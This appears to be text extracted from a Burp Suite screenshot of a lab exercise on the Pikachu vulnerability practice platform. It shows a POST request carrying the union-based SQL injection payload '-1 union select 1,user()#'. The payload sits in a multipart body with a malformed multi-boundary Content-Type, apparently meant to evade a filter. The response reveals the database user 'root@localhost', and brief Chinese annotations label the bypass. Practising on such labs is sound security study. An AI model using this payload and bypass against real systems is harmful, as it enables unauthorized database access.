 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
multipart/form-data;boundary=test,test2;boundary=test3
8 Content-Length: 161
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 --test
13 Content-Disposition:form-data;name="id"
14
15 -1 union select 1,user()#
16 --test
17 Content-Disposition:form-data;name="submit"
18
19 %E6%9F%A5%E8%AF%A2
20 --test--
分隔符test
自定义干扰字符test2,test3
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入
点一下提示~
select your userid?
--- 查询
hello,1
your email is: root@localhost
注入结果